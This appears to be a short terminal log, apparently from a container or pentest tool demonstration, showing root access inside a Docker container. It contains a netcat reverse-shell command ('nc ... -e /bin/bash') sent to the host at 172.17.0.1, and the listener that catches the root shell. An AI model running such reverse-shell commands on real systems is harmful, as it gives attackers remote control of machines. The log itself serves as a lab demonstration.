 172.17.0.0/16 > 172.17.0.2 » ! whoami
root
172.17.0.0/16 > 172.17.0.2 » ! which nc
/usr/bin/nc
172.17.0.0/16 > 172.17.0.2 » ! /usr/bin/nc 172.17.0.1 1234 -e /bin/bash
valid_lft forever preferred_lft forever
5: veth64b65d4@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue mast
link/ether 6a:fa:e8:c2:44:63 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::68fa:e8ff:fec2:4463/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 34108
whoami
root